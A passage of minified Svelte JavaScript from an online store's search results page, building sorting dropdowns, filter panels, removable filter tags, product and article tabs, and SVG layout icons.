0:st.fontSize)?at:"14px"})),33554432&t.$$.dirty[0]&&n(9,r=oo(i)),16777264&t.$$.dirty[0]&&n(8,a=(null==l?void 0:l.isCustomIcon)&&(null==l?void 0:l.sortingButtonCustomIconName)&&(null==c?void 0:c.customIcons)&&(null==(ct=null==c?void 0:c.customIcons)?void 0:ct[null==l?void 0:l.sortingButtonCustomIconName])?`<div class="sort-by-button-custom-icon"><div class="custom-icon">${null==(dt=null==c?void 0:c.customIcons)?void 0:dt[null==l?void 0:l.sortingButtonCustomIconName]}</div><span class="sort-by-button-custom-icon-label">${o}</span></div>`:o),9&t.$$.dirty[0]&&(null==p?void 0:p.length)&&!(null==(pt=null==(ut=null==Object?void 0:Object.values)?void 0:ut.call(Object,D))?void 0:pt[0])&&n(3,D=p.reduce(((t,e)=>(t[e.id]=null==D?void 0:D[e.id],t)),{})),8388616&t.$$.dirty[0]&&(null==(ft=null==(mt=null==Object?void 0:Object.values)?void 0:mt.call(Object,D))?void 0:ft[0])&&!R&&(null==(gt=Object.keys(D))||gt.forEach((t=>{var e;D[t]&&(null==(e=D[t])||e.addEventListener("keydown",A),n(23,R=!0))})))},[p,m,f,D,l,c,S,N,a,r,u,x,t=>{f(t.target.getAttribute("data-value")),n(6,S=!1)},L,()=>{"modern"!==(null==l?void 0:l.mobileLayout)&&n(6,S=!1)},h,$,w,y,b,_,k,C,R,o,i,d,function(t){S=t,n(6,S)},function(t,e){U[t?"unshift":"push"]((()=>{D[e.id]=t,n(3,D),n(0,p)}))},function(t){U[t?"unshift":"push"]((()=>{N=t,n(7,N)}))}]}class zs extends y{constructor(t){super(),b(this,t,qs,Fs,_,{data:0,value:1,onSelect:2,wrapperWidth:15,wrapperPadding:16,titleFontFamily:17,titleTextAlign:18,titleBorderBottom:19,titleJustifyContent:20,titleCursor:21,titleFontSize:22},null,[-1,-1])}}function Hs(t){var e,n,o,l,i,r,s,a,c;let d,u;return d=new zs({props:{data:t[0],value:t[1],onSelect:Ns,wrapperWidth:"6rem",wrapperPadding:"12px",titleFontFamily:null==(o=null==(n=null==(e=t[2])?void 0:e.filters)?void 0:n.titlesFont)?void 0:o.font,titleTextAlign:null==(r=null==(i=null==(l=t[2])?void 0:l.filters)?void 0:i.titlesFont)?void 0:r.textAlign,titleBorderBottom:"1px solid #ccc",titleJustifyContent:"space-between",titleCursor:"pointer",titleFontSize:null==(c=null==(a=null==(s=t[2])?void 0:s.filters)?void 0:a.titlesFont)?void 0:c.fontSize}}),{c(){M(d.$$.fragment)},m(t,e){G(d,t,e),u=!0},p(t,[e]){var n,o,l,i,r,s,a,c,u;const p={};1&e&&(p.data=t[0]),2&e&&(p.value=t[1]),4&e&&(p.titleFontFamily=null==(l=null==(o=null==(n=t[2])?void 0:n.filters)?void 0:o.titlesFont)?void 0:l.font),4&e&&(p.titleTextAlign=null==(s=null==(r=null==(i=t[2])?void 0:i.filters)?void 0:r.titlesFont)?void 0:s.textAlign),4&e&&(p.titleFontSize=null==(u=null==(c=null==(a=t[2])?void 0:a.filters)?void 0:c.titlesFont)?void 0:u.fontSize),d.$set(p)},i(t){u||(B(d.$$.fragment,t),u=!0)},o(t){V(d.$$.fragment,t),u=!1},d(t){j(d,t)}}}function Bs(t,e,n){let o,l,i,r;return P(t,yn,(t=>n(3,l=t))),P(t,$e,(t=>n(1,i=t))),P(t,Ye,(t=>n(2,r=t))),t.$$.update=()=>{8&t.$$.dirty&&l&&n(0,o=Is())},n(0,o=Is()),[o,i,r,l]}class Vs extends y{constructor(t){super(),b(this,t,Bs,Hs,_,{})}}function Us(t,e,n){const o=t.slice();return o[28]=e[n],o[30]=n,o}function Ms(t){var e,n,o;let l,i,r,s,a,c=(null==(e=t[13].filters)?void 0:e.filtersTopBar)&&js(t),d=(null==(n=t[13].filters.removableTags)?void 0:n.inFilters)&&(null==(o=t[13].filters.removableTags)?void 0:o.isActive)&&(t[14]>0||"top-panel"==t[13].filters.layout)&&Ws(t),u=t[13].filters.searchWithinResults.isActive&&Ys(),p=t[0]&&Qs(t);return{c(){c&&c.c(),l=E(),d&&d.c(),i=E(),u&&u.c(),r=E(),p&&p.c(),s=k()},m(t,e){c&&c.m(t,e),C(t,l,e),d&&d.m(t,e),C(t,i,e),u&&u.m(t,e),C(t,r,e),p&&p.m(t,e),C(t,s,e),a=!0},p(t,e){var n,o,a;(null==(n=t[13].filters)?void 0:n.filtersTopBar)?c?(c.p(t,e),8192&e&&B(c,1)):(c=js(t),c.c(),B(c,1),c.m(l.parentNode,l)):c&&(X(),V(c,1,1,(()=>{c=null})),Z()),(null==(o=t[13].filters.removableTags)?void 0:o.inFilters)&&(null==(a=t[13].filters.removableTags)?void 0:a.isActive)&&(t[14]>0||"top-panel"==t[13].filters.layout)?d?(d.p(t,e),24576&e&&B(d,1)):(d=Ws(t),d.c(),B(d,1),d.m(i.parentNode,i)):d&&(X(),V(d,1,1,(()=>{d=null})),Z()),t[13].filters.searchWithinResults.isActive?u?8192&e&&B(u,1):(u=Ys(),u.c(),B(u,1),u.m(r.parentNode,r)):u&&(X(),V(u,1,1,(()=>{u=null})),Z()),t[0]?p?(p.p(t,e),1&e&&B(p,1)):(p=Qs(t),p.c(),B(p,1),p.m(s.parentNode,s)):p&&(X(),V(p,1,1,(()=>{p=null})),Z())},i(t){a||(B(c),B(d),B(u),B(p),a=!0)},o(t){V(c),V(d),V(u),V(p),a=!1},d(t){c&&c.d(t),t&&x(l),d&&d.d(t),t&&x(i),u&&u.d(t),t&&x(r),p&&p.d(t),t&&x(s)}}}function Gs(t){let e,n;return e=new Tr({props:{filtersLayout:t[2].layout}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};4&n&&(o.filtersLayout=t[2].layout),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function js(t){let e,n,o;function l(e){t[24](e)}let i={};return void 0!==t[1]&&(i.isFiltersOpen=t[1]),e=new Ar({props:i}),U.push((()=>ft(e,"isFiltersOpen",l))),{c(){M(e.$$.fragment)},m(t,n){G(e,t,n),o=!0},p(t,o){const l={};!n&&2&o&&(n=!0,l.isFiltersOpen=t[1],gt((()=>n=!1))),e.$set(l)},i(t){o||(B(e.$$.fragment,t),o=!0)},o(t){V(e.$$.fragment,t),o=!1},d(t){j(e,t)}}}function Ws(t){let e,n,o;return n=new cs({props:{removableTagsSettings:t[2].removableTags,ancestorData:t[3],layout:t[2].layout}}),{c(){e=T("div"),M(n.$$.fragment),I(e,"class","fs-filters-removable-tags fs-in-filters-tags fs-result-page-1ft3fbj")},m(t,l){C(t,e,l),G(n,e,null),o=!0},p(t,e){const o={};4&e&&(o.removableTagsSettings=t[2].removableTags),8&e&&(o.ancestorData=t[3]),4&e&&(o.layout=t[2].layout),n.$set(o)},i(t){o||(B(n.$$.fragment,t),o=!0)},o(t){V(n.$$.fragment,t),o=!1},d(t){t&&x(e),j(n)}}}function Ys(t){let e,n;return e=new gr({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Qs(t){var e,n;let o,l,i,r=[],s=new Map,a=t[0];const c=t=>t[30];for(let u=0;u<a.length;u+=1){let e=Us(t,a,u),n=c(e);s.set(n,r[u]=Js(n,e))}let d="desktop"===t[16]&&"in-filters"===(null==(n=null==(e=t[13])?void 0:e.sorting)?void 0:n.desktopLayout)&&Ks();return{c(){for(let t=0;t<r.length;t+=1)r[t].c();o=E(),d&&d.c(),l=k()},m(t,e){for(let n=0;n<r.length;n+=1)r[n]&&r[n].m(t,e);C(t,o,e),d&&d.m(t,e),C(t,l,e),i=!0},p(t,e){var n,i;1081645&e&&(a=t[0],X(),r=$t(r,e,c,1,t,a,s,o.parentNode,Pt,Js,o,Us),Z()),"desktop"===t[16]&&"in-filters"===(null==(i=null==(n=t[13])?void 0:n.sorting)?void 0:i.desktopLayout)?d?73728&e&&B(d,1):(d=Ks(),d.c(),B(d,1),d.m(l.parentNode,l)):d&&(X(),V(d,1,1,(()=>{d=null})),Z())},i(t){if(!i){for(let t=0;t<a.length;t+=1)B(r[t]);B(d),i=!0}},o(t){for(let e=0;e<r.length;e+=1)V(r[e]);V(d),i=!1},d(t){for(let e=0;e<r.length;e+=1)r[e].d(t);t&&x(o),d&&d.d(t),t&&x(l)}}}function Js(t,e){var n;let o,l,i,r;function s(t){e[25](t)}let a={categoryData:e[28],filtersSettings:e[2],isCollapsed:e[20](e[30],e[28])&&("dropdown"===e[2].layout||"top-panel"===e[2].layout||!Oo(e[8],e[28].name)||(null==(n=e[15])?void 0:n.disable_auto_collapsed_filters)),ancestorData:e[3]};return void 0!==e[5]&&(a.collapsedBinding=e[5]),l=new ur({props:a}),U.push((()=>ft(l,"collapsedBinding",s))),{key:t,first:null,c(){o=k(),M(l.$$.fragment),this.first=o},m(t,e){C(t,o,e),G(l,t,e),r=!0},p(t,n){var o;e=t;const r={};1&n&&(r.categoryData=e[28]),4&n&&(r.filtersSettings=e[2]),33029&n&&(r.isCollapsed=e[20](e[30],e[28])&&("dropdown"===e[2].layout||"top-panel"===e[2].layout||!Oo(e[8],e[28].name)||(null==(o=e[15])?void 0:o.disable_auto_collapsed_filters))),8&n&&(r.ancestorData=e[3]),!i&&32&n&&(i=!0,r.collapsedBinding=e[5],gt((()=>i=!1))),l.$set(r)},i(t){r||(B(l.$$.fragment,t),r=!0)},o(t){V(l.$$.fragment,t),r=!1},d(t){t&&x(o),j(l,t)}}}function Ks(t){let e,n;return e=new Vs({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Xs(t){let e,n,o,l,i,r,s,a,c,d,u;return n=new us({}),{c(){e=T("div"),M(n.$$.fragment),o=E(),l=T("div"),l.textContent="Apply Filters",i=E(),r=T("span"),r.textContent="Clear All",I(l,"role","button"),I(l,"aria-label","Apply Filters"),I(l,"aria-live","polite"),I(l,"class","apply-all-button fs-result-page-1ft3fbj"),I(l,"tabindex","0"),I(r,"role","button"),I(r,"aria-label","Clear all filters"),I(r,"class","clear-all-button fs-result-page-1ft3fbj"),I(r,"tabindex","0"),I(e,"class","apply-button-wrapper fs-result-page-1ft3fbj"),N(e,"disable-buttons",Object.entries(t[8]).reduce(ta,0)+(t[17]?1:0)==0)},m(s,a){C(s,e,a),G(n,e,null),D(e,o),D(e,l),D(e,i),D(e,r),t[26](r),c=!0,d||(u=[F(l,"click",Y(t[22])),F(r,"click",Y(t[21]))],d=!0)},p(t,n){(!c||131328&n)&&N(e,"disable-buttons",Object.entries(t[8]).reduce(ta,0)+(t[17]?1:0)==0)},i(t){c||(B(n.$$.fragment,t),st((()=>{c&&(a&&a.end(1),s=at(r,ct,{x:100}),s.start())})),c=!0)},o(t){V(n.$$.fragment,t),s&&s.invalidate(),a=dt(r,ct,{x:100}),c=!1},d(o){o&&x(e),j(n),t[26](null),o&&a&&a.end(),d=!1,Q(u)}}}function Zs(t){let e,n,o,l,i,r,s,a;const c=[Gs,Ms],d=[];function u(t,e){return t[11].facets&&t[12]?0:1}n=u(t),o=d[n]=c[n](t);let p="top-panel"===t[2].layout&&Xs(t);return{c(){e=T("div"),o.c(),l=E(),p&&p.c(),I(e,"class","filters-container fs-result-page-1ft3fbj"),I(e,"tabindex","0"),I(e,"style",t[7]),N(e,"filters-container-horizontal","dropdown"===t[2].layout),N(e,"filters-container-collapsed","collapsed"===t[2].layout),N(e,"filters-container-top-overlay","top-panel"===t[2].layout&&t[2].isTopOverlayLayout),N(e,"filters-container-top-panel","top-panel"===t[2].layout),N(e,"hide",t[10])},m(o,c){C(o,e,c),d[n].m(e,null),D(e,l),p&&p.m(e,null),r=!0,s||(a=[R(i=vr.call(null,e,{params:{facets:t[0]},callback:t[9][El.SerpFilters],updateNumber:t[4]})),R(ro.call(null,e,{elementType:"Filters"}))],s=!0)},p(t,[s]){let a=n;n=u(t),n===a?d[n].p(t,s):(X(),V(d[a],1,1,(()=>{d[a]=null})),Z(),o=d[n],o?o.p(t,s):(o=d[n]=c[n](t),o.c()),B(o,1),o.m(e,l)),"top-panel"===t[2].layout?p?(p.p(t,s),4&s&&B(p,1)):(p=Xs(t),p.c(),B(p,1),p.m(e,null)):p&&(X(),V(p,1,1,(()=>{p=null})),Z()),(!r||128&s)&&I(e,"style",t[7]),i&&K(i.update)&&529&s&&i.update.call(null,{params:{facets:t[0]},callback:t[9][El.SerpFilters],updateNumber:t[4]}),(!r||4&s)&&N(e,"filters-container-horizontal","dropdown"===t[2].layout),(!r||4&s)&&N(e,"filters-container-collapsed","collapsed"===t[2].layout),(!r||4&s)&&N(e,"filters-container-top-overlay","top-panel"===t[2].layout&&t[2].isTopOverlayLayout),(!r||4&s)&&N(e,"filters-container-top-panel","top-panel"===t[2].layout),(!r||1024&s)&&N(e,"hide",t[10])},i(t){r||(B(o),B(p),r=!0)},o(t){V(o),V(p),r=!1},d(t){t&&x(e),d[n].d(),p&&p.d(),s=!1,Q(a)}}}const ta=(t,[e,n])=>t+n.size;function ea(t,e,n){let o,l,i,r,s,a,c,d,u,p,m,f;P(t,ve,(t=>n(8,i=t))),P(t,Ql,(t=>n(9,r=t))),P(t,Te,(t=>n(10,s=t))),P(t,Le,(t=>n(12,c=t))),P(t,Ye,(t=>n(13,d=t))),P(t,Xe,(t=>n(15,p=t))),P(t,we,(t=>n(16,m=t))),P(t,Ne,(t=>n(17,f=t)));let{filtersSettings:$}=e,{facetsData:w}=e,{isFiltersOpen:y}=e,{ancestorData:b}=e;const{loading:_,totalResults:k}=so();P(t,_,(t=>n(11,a=t))),P(t,k,(t=>n(14,u=t)));let C=0,S={};function x(){Xl({}),he.set(1),Ne.set(""),wi.dispatchCustomEvent(hi.RemovableTagRemoveAllClicked,{}),yi()}let T;ht((()=>{n(4,C++,C)})),xt((()=>{window.facetsParser&&n(0,w=window.facetsParser(w))}));const L=t=>{"Enter"!==t.key&&13!==t.keyCode||(t.preventDefault(),x())};return g((()=>{null==T||T.addEventListener("keydown",L)})),v((()=>{null==T||T.removeEventListener("keydown",L)})),t.$$set=t=>{"filtersSettings"in t&&n(2,$=t.filtersSettings),"facetsData"in t&&n(0,w=t.facetsData),"isFiltersOpen"in t&&n(1,y=t.isFiltersOpen),"ancestorData"in t&&n(3,b=t.ancestorData)},t.$$.update=()=>{var e,i,r,s,a,c,d,u,p,m,f,g,v,h,w,y,b,_,k,C,S;4&t.$$.dirty&&n(23,o={"filters-category-title-color":null==$?void 0:$.titlesColor,"filters-category-title-background":null!=(e=null==$?void 0:$.titlesBackground)?e:"unset","filters-title-font-weight":null!=(r=null==(i=null==$?void 0:$.titlesFont)?void 0:i.fontWeight)?r:"500","filters-title-font-size":null!=(a=null==(s=null==$?void 0:$.titlesFont)?void 0:s.fontSize)?a:"16px","filters-title-font-family":null!=(d=null==(c=null==$?void 0:$.titlesFont)?void 0:c.font)?d:"unset","filters-title-text-align":null!=(p=null==(u=null==$?void 0:$.titlesFont)?void 0:u.textAlign)?p:"left","filters-title-letter-spacing":null!=(f=null==(m=null==$?void 0:$.titlesFont)?void 0:m.letterSpacing)?f:"unset","filters-option-color":null==$?void 0:$.optionsColor,"filters-option-font-weight":null!=(v=null==(g=null==$?void 0:$.optionsFont)?void 0:g.fontWeight)?v:"400","filters-option-font-size":null!=(w=null==(h=null==$?void 0:$.optionsFont)?void 0:h.fontSize)?w:"14px","filters-option-font-family":null!=(b=null==(y=null==$?void 0:$.optionsFont)?void 0:y.font)?b:"unset","filters-option-text-align":null!=(k=null==(_=null==$?void 0:$.optionsFont)?void 0:_.textAlign)?k:"left","filters-option-letter-spacing":null!=(S=null==(C=null==$?void 0:$.optionsFont)?void 0:C.letterSpacing)?S:"unset"}),8388608&t.$$.dirty&&n(7,l=oo(o))},[w,y,$,b,C,S,T,l,i,r,s,a,c,d,u,p,m,f,_,k,(t,e)=>(!(e.name in S)||!S[e.name])&&("dropdown"===(null==$?void 0:$.layout)||void 0!==(null==$?void 0:$.numberOfOpenFacets)&&"all"!==(null==$?void 0:$.numberOfOpenFacets)&&t>=(null==$?void 0:$.numberOfOpenFacets)),x,function(){yi(),h().then((()=>{he.set(1),Xl(i),Te.set(!0)}))},o,function(t){y=t,n(1,y)},function(t){S=t,n(5,S)},function(t){U[t?"unshift":"push"]((()=>{T=t,n(6,T)}))}]}class na extends y{constructor(t){super(),b(this,t,ea,Zs,_,{filtersSettings:2,facetsData:0,isFiltersOpen:1,ancestorData:3})}}function oa(t){let e,n,o,l;function i(e){t[7](e)}let r={filtersSettings:t[0],facetsData:t[2],ancestorData:t[3]};return void 0!==t[1]&&(r.isFiltersOpen=t[1]),n=new na({props:r}),U.push((()=>ft(n,"isFiltersOpen",i))),{c(){e=T("div"),M(n.$$.fragment),Tt(e,"display","block")},m(t,o){C(t,e,o),G(n,e,null),l=!0},p(t,[e]){const l={};1&e&&(l.filtersSettings=t[0]),4&e&&(l.facetsData=t[2]),8&e&&(l.ancestorData=t[3]),!o&&2&e&&(o=!0,l.isFiltersOpen=t[1],gt((()=>o=!1))),n.$set(l)},i(t){l||(B(n.$$.fragment,t),l=!0)},o(t){V(n.$$.fragment,t),l=!1},d(t){t&&x(e),j(n)}}}function la(t,e,n){let o,l,i;P(t,Xe,(t=>n(6,o=t)));let{filtersSettings:r}=e,{isFiltersOpen:s}=e,{facets:a,ancestors:c}=so();return P(t,a,(t=>n(2,l=t))),P(t,c,(t=>n(3,i=t))),t.$$set=t=>{"filtersSettings"in t&&n(0,r=t.filtersSettings),"isFiltersOpen"in t&&n(1,s=t.isFiltersOpen)},t.$$.update=()=>{65&t.$$.dirty&&(null==o?void 0:o.filters_layout)&&r&&n(0,r.layout=o.filters_layout,r)},[r,s,l,i,a,c,o,function(t){s=t,n(1,s)}]}class ia extends y{constructor(t){super(),b(this,t,la,oa,_,{filtersSettings:0,isFiltersOpen:1})}}function ra(t){let e,n,o,l,i,r,s,a,c=t[0].label+"",d=t[0].totalResults+"";return{c(){e=T("div"),n=T("span"),o=L(c),l=L(" ("),i=L(d),r=L(")"),I(n,"class","single-tab-label fs-single-tab-label fs-result-page-viu6ts"),I(e,"class","single-tab fs-single-tab fs-result-page-viu6ts"),N(e,"single-tab-selected",t[1]===t[0].value)},m(c,d){C(c,e,d),D(e,n),D(n,o),D(n,l),D(n,i),D(n,r),s||(a=F(e,"click",t[3]),s=!0)},p(t,[n]){1&n&&c!==(c=t[0].label+"")&&O(o,c),1&n&&d!==(d=t[0].totalResults+"")&&O(i,d),3&n&&N(e,"single-tab-selected",t[1]===t[0].value)},i:S,o:S,d(t){t&&x(e),s=!1,a()}}}function sa(t,e,n){let o;P(t,Pe,(t=>n(1,o=t)));let{tabData:l}=e;const i=()=>{Pe.set(l.value)};return t.$$set=t=>{"tabData"in t&&n(0,l=t.tabData)},[l,o,i,()=>i()]}class aa extends y{constructor(t){super(),b(this,t,sa,ra,_,{tabData:0})}}function ca(t){let e;return{c(){e=T("span"),I(e,"class","single-tab-marker fs-result-page-2741j3")},m(t,n){C(t,e,n)},i:S,o:S,d(t){t&&x(e)}}}function da(t){let e,n;return{c(){e=T("span"),I(e,"class","single-tab-marker-selected fs-result-page-2741j3")},m(t,n){C(t,e,n)},p(e,n){t=e},i(o){n||st((()=>{n=at(e,ct,{x:"Articles"===t[0].label?-100:100,duration:500,opacity:1}),n.start()}))},o:S,d(t){t&&x(e)}}}function ua(t){let e,n,o,l,i,r,s,a,c,d,u=t[0].label+"",p=t[0].totalResults+"";function m(t,e){return t[1]===t[0].value?da:ca}let f=m(t),g=f(t);return{c(){e=T("span"),n=T("div"),o=T("span"),l=L(u),i=L(" ("),r=L(p),s=L(")"),a=E(),g.c(),I(o,"class","single-tab-label fs-single-tab-label"),I(n,"class","single-tab fs-single-tab fs-result-page-2741j3"),N(n,"single-tab-selected",t[1]===t[0].value),I(e,"class","fs-tab-marker-container fs-result-page-2741j3")},m(u,p){C(u,e,p),D(e,n),D(n,o),D(o,l),D(o,i),D(o,r),D(o,s),D(e,a),g.m(e,null),c||(d=F(n,"click",t[3]),c=!0)},p(t,[o]){1&o&&u!==(u=t[0].label+"")&&O(l,u),1&o&&p!==(p=t[0].totalResults+"")&&O(r,p),3&o&&N(n,"single-tab-selected",t[1]===t[0].value),f!==(f=m(t))&&(g.d(1),g=f(t),g&&(g.c(),B(g,1),g.m(e,null)))},i(t){B(g)},o:S,d(t){t&&x(e),g.d(),c=!1,d()}}}function pa(t,e,n){let o;P(t,Pe,(t=>n(1,o=t)));let{tabData:l}=e;const i=()=>{Pe.set(l.value)};return t.$$set=t=>{"tabData"in t&&n(0,l=t.tabData)},[l,o,i,()=>i()]}class ma extends y{constructor(t){super(),b(this,t,pa,ua,_,{tabData:0})}}function fa(t,e,n){const o=t.slice();return o[6]=e[n],o}function ga(t,e,n){const o=t.slice();return o[6]=e[n],o}function va(t){let e,n,o=t[0],l=[];for(let r=0;r<o.length;r+=1)l[r]=$a(fa(t,o,r));const i=t=>V(l[t],1,1,(()=>{l[t]=null}));return{c(){e=T("div");for(let t=0;t<l.length;t+=1)l[t].c();I(e,"class","fs-modern-tabs-container fs-result-page-1je4lbv")},m(t,o){C(t,e,o);for(let n=0;n<l.length;n+=1)l[n]&&l[n].m(e,null);n=!0},p(t,n){if(1&n){let r;for(o=t[0],r=0;r<o.length;r+=1){const i=fa(t,o,r);l[r]?(l[r].p(i,n),B(l[r],1)):(l[r]=$a(i),l[r].c(),B(l[r],1),l[r].m(e,null))}for(X(),r=o.length;r<l.length;r+=1)i(r);Z()}},i(t){if(!n){for(let t=0;t<o.length;t+=1)B(l[t]);n=!0}},o(t){l=l.filter(Boolean);for(let e=0;e<l.length;e+=1)V(l[e]);n=!1},d(t){t&&x(e),rt(l,t)}}}function ha(t){let e,n,o=t[0],l=[];for(let r=0;r<o.length;r+=1)l[r]=wa(ga(t,o,r));const i=t=>V(l[t],1,1,(()=>{l[t]=null}));return{c(){e=T("div");for(let t=0;t<l.length;t+=1)l[t].c();I(e,"class","tabs-wrapper fs-tabs-wrapper fs-result-page-1je4lbv")},m(t,o){C(t,e,o);for(let n=0;n<l.length;n+=1)l[n]&&l[n].m(e,null);n=!0},p(t,n){if(1&n){let r;for(o=t[0],r=0;r<o.length;r+=1){const i=ga(t,o,r);l[r]?(l[r].p(i,n),B(l[r],1)):(l[r]=wa(i),l[r].c(),B(l[r],1),l[r].m(e,null))}for(X(),r=o.length;r<l.length;r+=1)i(r);Z()}},i(t){if(!n){for(let t=0;t<o.length;t+=1)B(l[t]);n=!0}},o(t){l=l.filter(Boolean);for(let e=0;e<l.length;e+=1)V(l[e]);n=!1},d(t){t&&x(e),rt(l,t)}}}function $a(t){let e,n;return e=new ma({props:{tabData:t[6]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};1&n&&(o.tabData=t[6]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function wa(t){let e,n;return e=new aa({props:{tabData:t[6]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};1&n&&(o.tabData=t[6]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function ya(t){let e,n,o,l;const i=[ha,va],r=[];function s(t,e){var n,o;return"modern"!==(null==(o=null==(n=t[1].productGrid)?void 0:n.articlesTab)?void 0:o.layout)?0:1}return e=s(t),n=r[e]=i[e](t),{c(){n.c(),o=k()},m(t,n){r[e].m(t,n),C(t,o,n),l=!0},p(t,[l]){let a=e;e=s(t),e===a?r[e].p(t,l):(X(),V(r[a],1,1,(()=>{r[a]=null})),Z(),n=r[e],n?n.p(t,l):(n=r[e]=i[e](t),n.c()),B(n,1),n.m(o.parentNode,o))},i(t){l||(B(n),l=!0)},o(t){V(n),l=!1},d(t){r[e].d(t),t&&x(o)}}}function ba(t,e,n){let o,l,i,r;P(t,vn,(t=>n(3,o=t))),P(t,yn,(t=>n(5,i=t))),P(t,Ye,(t=>n(1,r=t)));const{totalResults:s}=so();let a;return P(t,s,(t=>n(4,l=t))),t.$$.update=()=>{56&t.$$.dirty&&n(0,a=[{label:bn("products"),value:le.Products,totalResults:l},{label:bn("articles"),value:le.Articles,totalResults:o}])},[a,r,s,o,l,i]}class _a extends y{constructor(t){super(),b(this,t,ba,ya,_,{})}}function ka(t){let e,n;return{c(){e=J("svg"),n=J("path"),I(n,"fill","currentColor"),I(n,"d","M88 32C110.1 32 128 49.91 128 72V120C128 142.1 110.1 160 88 160H40C17.91 160 0 142.1 0 120V72C0 49.91 17.91 32 40 32H88zM88 48H40C26.75 48 16 58.75 16 72V120C16 133.3 26.75 144 40 144H88C101.3 144 112 133.3 112 120V72C112 58.75 101.3 48 88 48zM88 192C110.1 192 128 209.9 128 232V280C128 302.1 110.1 320 88 320H40C17.91 320 0 302.1 0 280V232C0 209.9 17.91 192 40 192H88zM88 208H40C26.75 208 16 218.7 16 232V280C16 293.3 26.75 304 40 304H88C101.3 304 112 293.3 112 280V232C112 218.7 101.3 208 88 208zM0 392C0 369.9 17.91 352 40 352H88C110.1 352 128 369.9 128 392V440C128 462.1 110.1 480 88 480H40C17.91 480 0 462.1 0 440V392zM16 392V440C16 453.3 26.75 464 40 464H88C101.3 464 112 453.3 112 440V392C112 378.7 101.3 368 88 368H40C26.75 368 16 378.7 16 392zM248 32C270.1 32 288 49.91 288 72V120C288 142.1 270.1 160 248 160H200C177.9 160 160 142.1 160 120V72C160 49.91 177.9 32 200 32H248zM248 48H200C186.7 48 176 58.75 176 72V120C176 133.3 186.7 144 200 144H248C261.3 144 272 133.3 272 120V72C272 58.75 261.3 48 248 48zM160 232C160 209.9 177.9 192 200 192H248C270.1 192 288 209.9 288 232V280C288 302.1 270.1 320 248 320H200C177.9 320 160 302.1 160 280V232zM176 232V280C176 293.3 186.7 304 200 304H248C261.3 304 272 293.3 272 280V232C272 218.7 261.3 208 248 208H200C186.7 208 176 218.7 176 232zM248 352C270.1 352 288 369.9 288 392V440C288 462.1 270.1 480 248 480H200C177.9 480 160 462.1 160 440V392C160 369.9 177.9 352 200 352H248zM248 368H200C186.7 368 176 378.7 176 392V440C176 453.3 186.7 464 200 464H248C261.3 464 272 453.3 272 440V392C272 378.7 261.3 368 248 368zM320 72C320 49.91 337.9 32 360 32H408C430.1 32 448 49.91 448 72V120C448 142.1 430.1 160 408 160H360C337.9 160 320 142.1 320 120V72zM336 72V120C336 133.3 346.7 144 360 144H408C421.3 144 432 133.3 432 120V72C432 58.75 421.3 48 408 48H360C346.7 48 336 58.75 336 72zM408 192C430.1 192 448 209.9 448 232V280C448 302.1 430.1 320 408 320H360C337.9 320 320 302.1 320 280V232C320 209.9 337.9 192 360 192H408zM408 208H360C346.7 208 336 218.7 336 232V280C336 293.3 346.7 304 360 304H408C421.3 304 432 293.3 432 280V232C432 218.7 421.3 208 408 208zM320 392C320 369.9 337.9 352 360 352H408C430.1 352 448 369.9 448 392V440C448 462.1 430.1 480 408 480H360C337.9 480 320 462.1 320 440V392zM336 392V440C336 453.3 346.7 464 360 464H408C421.3 464 432 453.3 432 440V392C432 378.7 421.3 368 408 368H360C346.7 368 336 378.7 336 392z"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"fill",t[2]),I(e,"aria-hidden","true"),I(e,"focusable","false"),I(e,"data-prefix","fas"),I(e,"data-icon","grid-view"),I(e,"role","img"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 448 512")},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&I(e,"fill",t[2])},i:S,o:S,d(t){t&&x(e)}}}function Ca(t,e,n){let{width:o="20px"}=e,{height:l="20px"}=e,{color:i="black"}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color)},[o,l,i]}class Sa extends y{constructor(t){super(),b(this,t,Ca,ka,_,{width:0,height:1,color:2})}}function xa(t){let e,n;return{c(){e=J("svg"),n=J("path"),I(n,"fill","currentColor"),I(n,"d","M16 72C16 58.75 26.75 48 40 48H88C101.3 48 112 58.75 112 72V120C112 133.3 101.3 144 88 144H40C26.75 144 16 133.3 16 120V72zM32 72V120C32 124.4 35.58 128 40 128H88C92.42 128 96 124.4 96 120V72C96 67.58 92.42 64 88 64H40C35.58 64 32 67.58 32 72zM496 88C500.4 88 504 91.58 504 96C504 100.4 500.4 104 496 104H176C171.6 104 168 100.4 168 96C168 91.58 171.6 88 176 88H496zM496 248C500.4 248 504 251.6 504 256C504 260.4 500.4 264 496 264H176C171.6 264 168 260.4 168 256C168 251.6 171.6 248 176 248H496zM496 408C500.4 408 504 411.6 504 416C504 420.4 500.4 424 496 424H176C171.6 424 168 420.4 168 416C168 411.6 171.6 408 176 408H496zM88 208C101.3 208 112 218.7 112 232V280C112 293.3 101.3 304 88 304H40C26.75 304 16 293.3 16 280V232C16 218.7 26.75 208 40 208H88zM88 224H40C35.58 224 32 227.6 32 232V280C32 284.4 35.58 288 40 288H88C92.42 288 96 284.4 96 280V232C96 227.6 92.42 224 88 224zM16 392C16 378.7 26.75 368 40 368H88C101.3 368 112 378.7 112 392V440C112 453.3 101.3 464 88 464H40C26.75 464 16 453.3 16 440V392zM32 392V440C32 444.4 35.58 448 40 